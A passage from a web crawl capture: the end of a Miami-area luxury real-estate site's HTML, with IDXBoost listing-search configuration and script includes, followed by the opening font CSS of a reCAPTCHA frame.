Conditions","post_name":"terms-and-conditions","guid":"https:\/\/luxurylivinghq.com\/terms-and-conditions","page_id":"flex_idx_terms_conditions"},"flex_idx_accesibility":{"ID":"13","post_title":"Accessibility","post_name":"accessibility","guid":"https:\/\/luxurylivinghq.com\/accessibility","page_id":"flex_idx_accesibility"},"flex_idx_building":{"ID":"14","post_title":"building","post_name":"building","guid":"https:\/\/luxurylivinghq.com\/building","page_id":"flex_idx_building"},"flex_idx_sub_area":{"ID":"15","post_title":"Sub Area","post_name":"sub-area","guid":"https:\/\/luxurylivinghq.com\/sub-area","page_id":"flex_idx_sub_area"},"flex_idx_off_market_listing":{"ID":"16","post_title":"Off market listings","post_name":"off-market-listing","guid":"https:\/\/luxurylivinghq.com\/off-market-listing","page_id":"flex_idx_off_market_listing"},"flex_idx_page_contact":{"ID":"1947","post_title":"Contact Page","post_name":"contact","guid":"https:\/\/luxurylivinghq.com\/contact","page_id":"flex_idx_page_contact"},"flex_idx_page_team":{"ID":"1948","post_title":"Team Page","post_name":"team","guid":"https:\/\/luxurylivinghq.com\/team","page_id":"flex_idx_page_team"},"flex_idx_page_our_property_collection":{"ID":"1949","post_title":"Our Properties","post_name":"our-properties","guid":"https:\/\/luxurylivinghq.com\/our-properties","page_id":"flex_idx_page_our_property_collection"},"flex_idx_agent_detail":{"ID":"1963","post_title":"Agent Page","post_name":"agent","guid":"https:\/\/luxurylivinghq.com\/agent","page_id":"flex_idx_agent_detail"}},"user_show_quizz":"0","has_dynamic_remarketing":"","has_seo_client":"","google_recaptcha_public_key":"6LdpGDclAAAAAOXpiVqL3bYd3B_xOryFFxYOogKD","has_enterprise_recaptcha":"","has_cms":"","recaptcha_site_key":null,"recaptcha_api_key":null,"overwrite_settings":{"price_rent_range":[{"label":"$0","value":0},{"label":"$500","value":500},{"label":"$1,000","value":1000},{"label":"$1,500","value":1500},{"label":"$2,000","value":2000},{"label":"$2,500","value":2500},{"label":"$3,000","value":3000},{"label":"$3,500","value":3500},{"label":"$4,000","value":4000},{"label":"$4,500","value":4500},{"label":"$5,000","value":5000},{"label":"$6,000","value":6000},{"label":"$7,000","value":7000},{"label":"$8,000","value":8000},{"label":"$9,000","value":9000},{"label":"$10,000","value":10000},{"label":"$12,500","value":12500},{"label":"$15,000","value":15000},{"label":"$17,500","value":17500},{"label":"$20,000","value":20000},{"label":"$25,000","value":25000},{"label":"$30,000","value":30000},{"label":"$35,000","value":35000},{"label":"$40,000","value":40000},{"label":"$45,000","value":45000},{"label":"$50,000","value":50000},{"label":"$60,000","value":60000},{"label":"$70,000","value":70000},{"label":"$80,000","value":80000},{"label":"$90,000","value":90000},{"label":"$100,000","value":100000}],"price_sale_range":[{"label":"$0","value":0},{"label":"$50,000","value":50000},{"label":"$100,000","value":100000},{"label":"$150,000","value":150000},{"label":"$200,000","value":200000},{"label":"$250,000","value":250000},{"label":"$300,000","value":300000},{"label":"$350,000","value":350000},{"label":"$400,000","value":400000},{"label":"$450,000","value":450000},{"label":"$500,000","value":500000},{"label":"$550,000","value":550000},{"label":"$600,000","value":600000},{"label":"$650,000","value":650000},{"label":"$700,000","value":700000},{"label":"$750,000","value":750000},{"label":"$800,000","value":800000},{"label":"$850,000","value":850000},{"label":"$900,000","value":900000},{"label":"$1M","value":1000000},{"label":"$1.25M","value":1250000},{"label":"$1.5M","value":1500000},{"label":"$1.75M","value":1750000},{"label":"$2M","value":2000000},{"label":"$2.5M","value":2500000},{"label":"$3M","value":3000000},{"label":"$3.5M","value":3500000},{"label":"$4M","value":4000000},{"label":"$4.5M","value":4500000},{"label":"$5M","value":5000000},{"label":"$7.5M","value":7500000},{"label":"$10M","value":10000000},{"label":"$12.5M","value":12500000},{"label":"$15M","value":15000000},{"label":"$17.5M","value":17500000},{"label":"$20M","value":20000000},{"label":"$22.5M","value":22500000},{"label":"$25M","value":25000000},{"label":"$27.5M","value":27500000},{"label":"$30M","value":30000000},{"label":"$35M","value":35000000},{"label":"$40M","value":40000000},{"label":"$45M","value":45000000},{"label":"$50M","value":50000000},{"label":"$60M","value":60000000},{"label":"$70M","value":70000000},{"label":"$80M","value":80000000},{"label":"$90M","value":90000000},{"label":"$100M","value":100000000}],"property_types":[{"label":"Single Family Homes","value":2,"checked":true},{"label":"Condominiums","value":1,"checked":true},{"label":"Townhouses","value":"tw","checked":true},{"label":"Multi-Family","value":"mf","checked":true},{"label":"Vacant Land","value":"valand","checked":true},{"label":"Co-op","value":"co_op","checked":true}],"google_maps_api_key":"AIzaSyBU6VY2oHfII-RPAcZZu9qq843bpE3pLNo","translateServiceUrl":"https:\/\/translations-app.idxboost.com"},"security":"8e5cf2c171"};
/* ]]> */
</script>
<script type="text/javascript" id="flex-auth-check-js-before">
/* <![CDATA[ */
var style_map_idxboost = "";
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/flex-auth-check.js?ver=1764107993.1750429735" id="flex-auth-check-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/greatslider.jquery.min.js?ver=1764107993.1750429735" id="flex-idx-search-filter-slider-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/handlebars-v4.1.2.min.js?ver=1764107993.1750429735" id="handlebars-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=drawing%2Cgeometry%2Cplaces&amp;key=AIzaSyBU6VY2oHfII-RPAcZZu9qq843bpE3pLNo&amp;callback=Function.prototype&amp;ver=6.8.3.1750429735" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/richmarker.min.js?ver=1764107993.1750429735" id="google-maps-utility-library-richmarker-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/infobubble.min.js?ver=1764107993.1750429735" id="google-maps-utility-library-infobubble-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/lazyload.min.js?ver=1764107993.1750429735" id="flex-lazyload-plugin-js"></script>
<script type="text/javascript" id="flex-idx-search-filter-js-extra">
/* <![CDATA[ */
var __flex_idx_search_filter = {"updateEventUri":"https:\/\/api.idxboost.com\/events\/collections","rk":"fd263ee68e1b31190f6f92d0fff5477c8aa76437","wp_web_id":"556","ajaxUrl":"https:\/\/luxurylivinghq.com\/wp-admin\/admin-ajax.php","hackbox":{"status":false,"content":""},"list_offmarket":"","agentFullName":"Luxury Living HQ","agentPhoto":"https:\/\/idxboost.s3.amazonaws.com\/agent_profiles\/4cf580ce9926.0e4842f00835.jpg","agentPhone":"+1 (954) 639 1607","lookupSearchFilter":"https:\/\/api.idxboost.com\/search_filter_lookup","lookupSearchCommercialFilter":"https:\/\/api.idxboost.com\/search_commercial_filter_lookup","lookupListingsDetail":"https:\/\/api.idxboost.com\/listings\/{{mlsNumber}}","access_token_search":"","trackListingsDetail":"https:\/\/api.idxboost.com\/listings\/{{mlsNumber}}\/track","saveListings":"https:\/\/api.idxboost.com\/listings\/{{filterId}}\/save","shareWithFriendEndpoint":"https:\/\/api.idxboost.com\/sharing\/{{mlsNumber}}","requestInformationEndpoint":"https:\/\/api.idxboost.com\/inquiry\/{{mlsNumber}}","requestDataOffmarket":"https:\/\/api.idxboost.com\/lookup_get_off_market_listing_for_item","propertyDetailPermalink":"https:\/\/luxurylivinghq.com\/property","lookupAutocomplete":"https:\/\/autocomplete.idxboost.com","accessToken":"MTM4MmM5NzhkYmY1ZTFlOTA5ZjY0Njc2OWRjYmFkZWNmNWIwMWVjYWNjZGEzNjA5MjAxNmE5MDUzNGU3ZDRjNw","boardId":"1","search":{"amenities":[{"name":"Boat Dock","code":"boat_dock"},{"name":"Foreclosures","code":"foreclosure"},{"name":"Furnished","code":"furnished"},{"name":"Gated Community","code":"gated_community"},{"name":"Golf Course","code":"golf"},{"name":"Penthouse","code":"penthouse"},{"name":"Pets","code":"pets"},{"name":"Short Sales","code":"short_sale"},{"name":"Swimming Pool","code":"pool"},{"name":"Tennis Courts","code":"tennis"},{"name":"Waterfront","code":"water_front"}],"otherpopularfeatures":[{"code":"air_conditioning","name":"Air Conditioning"},{"code":"doorman","name":"Doorman"},{"code":"elevator","name":"Elevator"},{"code":"fireplace","name":"Fireplace"},{"code":"laundry_building","name":"Laundry in Building"},{"code":"laundry_unit","name":"Laundry in Unit"},{"code":"private_outdoor_space","name":"Private Outdoor Space"},{"code":"public_outdoor_space","name":"Public Outdoor Space"},{"code":"walk_up_access","name":"Walk Up"},{"code":"gym","name":"Gym"}],"baths_range":[{"label":"0","value":0},{"label":" ","value":0.5},{"label":"1","value":1},{"label":" ","value":1.5},{"label":"2","value":2},{"label":" ","value":2.5},{"label":"3","value":3},{"label":" ","value":3.5},{"label":"4","value":4},{"label":" ","value":4.5},{"label":"5","value":5},{"label":" ","value":5.5},{"label":"5+","value":6}],"beds_range":[{"label":"Studio","value":0},{"label":"1","value":1},{"label":"2","value":2},{"label":"3","value":3},{"label":"4","value":4},{"label":"5","value":5},{"label":"5+","value":6}],"cities":[{"name":"Aventura","code":"2"},{"name":"Bal Harbour","code":"3"},{"name":"Bay Harbor Islands","code":"4"},{"name":"Biscayne Park","code":"7"},{"name":"Brickell","code":"144"},{"name":"Brickell Key","code":"145"},{"name":"Coconut Grove","code":"12"},{"name":"Coral Gables","code":"14"},{"name":"Coral Springs","code":"15"},{"name":"Delray Beach","code":"20"},{"name":"Doral","code":"21"},{"name":"El Portal","code":"23"},{"name":"Fisher Island","code":"25"},{"name":"Hallandale","code":"32"},{"name":"Hialeah","code":"33"},{"name":"Hollywood","code":"38"},{"name":"Jupiter","code":"47"},{"name":"Kendall","code":"48"},{"name":"Key Biscayne","code":"49"},{"name":"Lake Worth","code":"182"},{"name":"Lauderdale By The Sea","code":"156"},{"name":"Lauderdale Lakes","code":"54"},{"name":"Lighthouse Point","code":"56"},{"name":"Loxahatchee","code":"57"},{"name":"Miami","code":"61"},{"name":"Miami Beach","code":"62"},{"name":"Miami Gardens","code":"63"},{"name":"Miami Lakes","code":"64"},{"name":"North Miami","code":"72"},{"name":"North Miami Beach","code":"73"},{"name":"Palm Beach","code":"83"},{"name":"Palm Beach Shores","code":"166"},{"name":"Parkland","code":"87"},{"name":"Pembroke Park","code":"88"},{"name":"Pembroke Pines","code":"89"},{"name":"Pinecrest","code":"91"},{"name":"Plantation","code":"92"},{"name":"Pompano Beach","code":"94"},{"name":"Royal Palm Beach","code":"97"},{"name":"South Miami","code":"102"},{"name":"Sunrise","code":"107"},{"name":"Wellington","code":"118"},{"name":"West Miami","code":"119"},{"name":"West Palm Beach","code":"120"},{"name":"Weston","code":"146"}],"default_sort":"list_date-desc","default_view":"grid","living_size_range":[{"label":"0","value":0},{"label":"500","value":500},{"label":"600","value":600},{"label":"700","value":700},{"label":"800","value":800},{"label":"900","value":900},{"label":"1000","value":1000},{"label":"1250","value":1250},{"label":"1500","value":1500},{"label":"1750","value":1750},{"label":"2000","value":2000},{"label":"2500","value":2500},{"label":"3000","value":3000},{"label":"3500","value":3500},{"label":"4000","value":4000},{"label":"4500","value":4500},{"label":"5000","value":5000},{"label":"6000","value":6000},{"label":"7000","value":7000},{"label":"8000","value":8000},{"label":"9000","value":9000},{"label":"10000","value":10000},{"label":"11000","value":11000},{"label":"12000","value":12000},{"label":"13000","value":13000},{"label":"14000","value":14000},{"label":"15000","value":15000},{"label":"16000","value":16000},{"label":"17000","value":17000},{"label":"18000","value":18000},{"label":"19000","value":19000},{"label":"20000","value":20000},{"label":"30000","value":30000},{"label":"40000","value":40000},{"label":"50000","value":50000},{"label":"60000","value":60000},{"label":"70000","value":70000},{"label":"80000","value":80000}],"lot_size_range":[{"label":"0","value":0},{"label":"500","value":500},{"label":"600","value":600},{"label":"700","value":700},{"label":"800","value":800},{"label":"900","value":900},{"label":"1000","value":1000},{"label":"1250","value":1250},{"label":"1500","value":1500},{"label":"1750","value":1750},{"label":"2000","value":2000},{"label":"2500","value":2500},{"label":"3000","value":3000},{"label":"3500","value":3500},{"label":"4000","value":4000},{"label":"4500","value":4500},{"label":"5000","value":5000},{"label":"6000","value":6000},{"label":"7000","value":7000},{"label":"8000","value":8000},{"label":"9000","value":9000},{"label":"10000","value":10000},{"label":"11000","value":11000},{"label":"12000","value":12000},{"label":"13000","value":13000},{"label":"14000","value":14000},{"label":"15000","value":15000},{"label":"16000","value":16000},{"label":"17000","value":17000},{"label":"18000","value":18000},{"label":"19000","value":19000},{"label":"20000","value":20000},{"label":"30000","value":30000},{"label":"40000","value":40000},{"label":"50000","value":50000},{"label":"60000","value":60000},{"label":"70000","value":70000},{"label":"80000","value":80000}],"parking_options":[{"label":"1","value":1},{"label":"2","value":2},{"label":"3","value":3},{"label":"4","value":4},{"label":"5","value":5},{"label":"5+","value":6}],"price_rent_range":[{"label":"$0","value":0},{"label":"$500","value":500},{"label":"$1,000","value":1000},{"label":"$1,500","value":1500},{"label":"$2,000","value":2000},{"label":"$2,500","value":2500},{"label":"$3,000","value":3000},{"label":"$3,500","value":3500},{"label":"$4,000","value":4000},{"label":"$4,500","value":4500},{"label":"$5,000","value":5000},{"label":"$6,000","value":6000},{"label":"$7,000","value":7000},{"label":"$8,000","value":8000},{"label":"$9,000","value":9000},{"label":"$10,000","value":10000},{"label":"$12,500","value":12500},{"label":"$15,000","value":15000},{"label":"$17,500","value":17500},{"label":"$20,000","value":20000},{"label":"$25,000","value":25000},{"label":"$30,000","value":30000},{"label":"$35,000","value":35000},{"label":"$40,000","value":40000},{"label":"$45,000","value":45000},{"label":"$50,000","value":50000},{"label":"$60,000","value":60000},{"label":"$70,000","value":70000},{"label":"$80,000","value":80000},{"label":"$90,000","value":90000},{"label":"$100,000","value":100000}],"price_sale_range":[{"label":"$0","value":0},{"label":"$50,000","value":50000},{"label":"$100,000","value":100000},{"label":"$150,000","value":150000},{"label":"$200,000","value":200000},{"label":"$250,000","value":250000},{"label":"$300,000","value":300000},{"label":"$350,000","value":350000},{"label":"$400,000","value":400000},{"label":"$450,000","value":450000},{"label":"$500,000","value":500000},{"label":"$550,000","value":550000},{"label":"$600,000","value":600000},{"label":"$650,000","value":650000},{"label":"$700,000","value":700000},{"label":"$750,000","value":750000},{"label":"$800,000","value":800000},{"label":"$850,000","value":850000},{"label":"$900,000","value":900000},{"label":"$1M","value":1000000},{"label":"$1.25M","value":1250000},{"label":"$1.5M","value":1500000},{"label":"$1.75M","value":1750000},{"label":"$2M","value":2000000},{"label":"$2.5M","value":2500000},{"label":"$3M","value":3000000},{"label":"$3.5M","value":3500000},{"label":"$4M","value":4000000},{"label":"$4.5M","value":4500000},{"label":"$5M","value":5000000},{"label":"$7.5M","value":7500000},{"label":"$10M","value":10000000},{"label":"$12.5M","value":12500000},{"label":"$15M","value":15000000},{"label":"$17.5M","value":17500000},{"label":"$20M","value":20000000},{"label":"$22.5M","value":22500000},{"label":"$25M","value":25000000},{"label":"$27.5M","value":27500000},{"label":"$30M","value":30000000},{"label":"$35M","value":35000000},{"label":"$40M","value":40000000},{"label":"$45M","value":45000000},{"label":"$50M","value":50000000},{"label":"$60M","value":60000000},{"label":"$70M","value":70000000},{"label":"$80M","value":80000000},{"label":"$90M","value":90000000},{"label":"$100M","value":100000000}],"property_types":[{"label":"Single Family Homes","value":2,"checked":true},{"label":"Condominiums","value":1,"checked":true},{"label":"Townhouses","value":"tw","checked":true},{"label":"Multi-Family","value":"mf","checked":true},{"label":"Vacant Land","value":"valand","checked":true},{"label":"Co-op","value":"co_op","checked":true}],"rental_types":"0","view_grid_type":"0","markets_on_map":"ungroup","view_icon_type":"0","schools_ratio":15,"waterfront_options":[{"name":"Bay","code":"bay"},{"name":"Canal","code":"canal"},{"name":"Creek","code":"creek"},{"name":"Fixed Bridge","code":"fixed-bridge"},{"name":"Intracoastal","code":"intracoastal"},{"name":"Lake","code":"lake"},{"name":"Lake Front","code":"lake"},{"name":"Ocean Access","code":"ocean-access"},{"name":"Oceanfront","code":"oceanfront"},{"name":"Point Lot","code":"point-lot"},{"name":"River","code":"river"},{"name":"River Front","code":"river"},{"name":"River Frontage","code":"river"},{"name":"Water Access","code":"water-access"}],"year_built_range":[{"label":"1900","value":1900},{"label":"1901","value":1901},{"label":"1902","value":1902},{"label":"1903","value":1903},{"label":"1904","value":1904},{"label":"1905","value":1905},{"label":"1906","value":1906},{"label":"1907","value":1907},{"label":"1908","value":1908},{"label":"1909","value":1909},{"label":"1910","value":1910},{"label":"1911","value":1911},{"label":"1912","value":1912},{"label":"1913","value":1913},{"label":"1914","value":1914},{"label":"1915","value":1915},{"label":"1916","value":1916},{"label":"1917","value":1917},{"label":"1918","value":1918},{"label":"1919","value":1919},{"label":"1920","value":1920},{"label":"1921","value":1921},{"label":"1922","value":1922},{"label":"1923","value":1923},{"label":"1924","value":1924},{"label":"1925","value":1925},{"label":"1926","value":1926},{"label":"1927","value":1927},{"label":"1928","value":1928},{"label":"1929","value":1929},{"label":"1930","value":1930},{"label":"1931","value":1931},{"label":"1932","value":1932},{"label":"1933","value":1933},{"label":"1934","value":1934},{"label":"1935","value":1935},{"label":"1936","value":1936},{"label":"1937","value":1937},{"label":"1938","value":1938},{"label":"1939","value":1939},{"label":"1940","value":1940},{"label":"1941","value":1941},{"label":"1942","value":1942},{"label":"1943","value":1943},{"label":"1944","value":1944},{"label":"1945","value":1945},{"label":"1946","value":1946},{"label":"1947","value":1947},{"label":"1948","value":1948},{"label":"1949","value":1949},{"label":"1950","value":1950},{"label":"1951","value":1951},{"label":"1952","value":1952},{"label":"1953","value":1953},{"label":"1954","value":1954},{"label":"1955","value":1955},{"label":"1956","value":1956},{"label":"1957","value":1957},{"label":"1958","value":1958},{"label":"1959","value":1959},{"label":"1960","value":1960},{"label":"1961","value":1961},{"label":"1962","value":1962},{"label":"1963","value":1963},{"label":"1964","value":1964},{"label":"1965","value":1965},{"label":"1966","value":1966},{"label":"1967","value":1967},{"label":"1968","value":1968},{"label":"1969","value":1969},{"label":"1970","value":1970},{"label":"1971","value":1971},{"label":"1972","value":1972},{"label":"1973","value":1973},{"label":"1974","value":1974},{"label":"1975","value":1975},{"label":"1976","value":1976},{"label":"1977","value":1977},{"label":"1978","value":1978},{"label":"1979","value":1979},{"label":"1980","value":1980},{"label":"1981","value":1981},{"label":"1982","value":1982},{"label":"1983","value":1983},{"label":"1984","value":1984},{"label":"1985","value":1985},{"label":"1986","value":1986},{"label":"1987","value":1987},{"label":"1988","value":1988},{"label":"1989","value":1989},{"label":"1990","value":1990},{"label":"1991","value":1991},{"label":"1992","value":1992},{"label":"1993","value":1993},{"label":"1994","value":1994},{"label":"1995","value":1995},{"label":"1996","value":1996},{"label":"1997","value":1997},{"label":"1998","value":1998},{"label":"1999","value":1999},{"label":"2000","value":2000},{"label":"2001","value":2001},{"label":"2002","value":2002},{"label":"2003","value":2003},{"label":"2004","value":2004},{"label":"2005","value":2005},{"label":"2006","value":2006},{"label":"2007","value":2007},{"label":"2008","value":2008},{"label":"2009","value":2009},{"label":"2010","value":2010},{"label":"2011","value":2011},{"label":"2012","value":2012},{"label":"2013","value":2013},{"label":"2014","value":2014},{"label":"2015","value":2015},{"label":"2016","value":2016},{"label":"2017","value":2017},{"label":"2018","value":2018},{"label":"2019","value":2019},{"label":"2020","value":2020},{"label":"2021","value":2021},{"label":"2022","value":2022},{"label":"2023","value":2023},{"label":"2024","value":2024},{"label":"2025","value":2025}],"default_language":"en","default_floor_plan":["den","size_sqft","size_m2"],"idx_listings_type":0,"hide_pending_content_options":0},"fields":"address,building,city,street,subdivision,zip,neighborhood","searchFilterPermalink":"https:\/\/luxurylivinghq.com\/venetian-islands\/","leadFirstName":"","leadLastName":"","leadEmailAddress":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/flex-idx-search-filter.js?ver=1764107993.1750429735" id="flex-idx-search-filter-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/custom-player/custom-player.js?ver=1764107993.1750429735" id="custom-player-js"></script>
<script type="text/javascript" id="idxboost-contact-js-extra">
/* <![CDATA[ */
var flex_idx_contact = {"ajaxUrl":"https:\/\/luxurylivinghq.com\/wp-admin\/admin-ajax.php","ajaxUrlContact":"https:\/\/luxurylivinghq.com\/wp-content\/plugins\/idxboost\/build\/1763146585\/\/inc\/request-contact.php","siteUrl":"https:\/\/luxurylivinghq.com","idxboost_uri":"https:\/\/luxurylivinghq.com\/wp-content\/plugins\/idxboost\/build\/1763146585\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/dgt-contact.js?ver=1764107993.1750429735" id="idxboost-contact-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/jquery.print-area.min.js?ver=1764107993.1750429735" id="flex-print-area-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/greatslider.jquery.min.js?ver=1764107993.1750429735" id="greatslider-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/greatslider-main.js?ver=1764107993.1750429735" id="flex-idx-slider-js"></script>
<script src="https://luxurylivinghq.com/wp-content/themes/builder/js/dgt/dgt-project-master.js"></script>
<script src="https://luxurylivinghq.com/wp-content/themes/builder/js/webfont.min.js"></script>
<script src="https://luxurylivinghq.com/wp-content/themes/builder/js/project.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpGDclAAAAAOXpiVqL3bYd3B_xOryFFxYOogKD&co=aHR0cHM6Ly9sdXh1cnlsaXZpbmdocS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=rz7k8c5k6wtn
body_size: 45532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
